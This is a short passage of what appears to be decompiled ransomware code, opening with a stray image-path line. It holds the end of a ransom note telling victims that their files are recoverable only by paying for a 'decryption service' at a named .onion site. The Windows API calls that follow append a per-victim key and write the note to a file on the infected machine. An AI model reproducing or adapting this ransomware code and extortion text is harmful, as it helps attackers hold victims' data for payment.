 "Don't waste your time. No one will be able to recover them without our\r\n"
"decryption service.\r\n"
"\r\n"
"We  guarantee that you can recover all your files safely. All you\r\n"
"need to do is submit the payment and get the decryption password.\r\n"
"\r\n"
"Visit our web service at caforssztxqzf2nm.onion\r\n"
"\r\n"
"Your personal installation key#2:\r\n"
"\r\n");
StrCatW(&Dst, lpThreadParameter);
NumberOfBytesWritten = 0;
if ( WriteFile(v3, &Dst, 2 * wcslen((const unsigned __int16 *)&Dst), &NumberOfBytesWritten, 0) )
FlushFileBuffers(v3);
LocalFree(lpThreadParameter);
}
CloseHandle(v3);